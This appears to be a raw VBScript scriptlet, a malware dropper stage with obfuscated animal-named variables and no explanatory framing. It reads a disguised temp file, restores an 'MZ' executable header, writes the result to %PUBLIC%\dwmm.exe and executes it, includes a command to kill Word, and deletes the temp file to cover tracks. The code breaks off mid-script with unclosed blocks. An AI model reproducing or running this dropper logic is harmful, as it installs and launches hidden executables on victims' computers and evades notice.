 <?XML version="1.0"?>
<scriptlet>
<script language="VBScript">
<![CDATA[
cat = "WScript.Shell"
Set tom = CreateObject(cat)
dog = "%temp%"
fox = "\\eisghfgh321.tmp"
bear = tom.ExpandEnvironmentStrings(dog) & (fox)
owl = bear
strSaveTo = owl
duck = "Scripting.FileSystemObject"
Set hen = CreateObject(duck)
If hen.FileExists(strSaveTo) Then
data = readBinary(strSaveTo)
data =  Chr(77)&Chr(90) & Mid(data, 3, Len(data) - 2) & Chr(0)&Chr(0)
swan = "%PUBLIC%"
goose = "\\dwmm.exe"
uyerfhgudajg = tom.ExpandEnvironmentStrings(swan) & (goose)
writeBinary data,(uyerfhgudajg)
jerry = uyerfhgudajg
crow = "Scripting.FileSystemObject"
Set bee = CreateObject(crow)
If bee.FileExists(jerry) Then
popeye = "Wscript.Shell"
Set spinach = CreateObject(popeye)
panda = "taskkill /f /im winword.exe"
Set objShell = CreateObject(popeye)
Set objExec = objShell.Exec(jerry)
If bee.FileExists(strSaveTo) Then
bee.DeleteFile(strSaveTo)
End If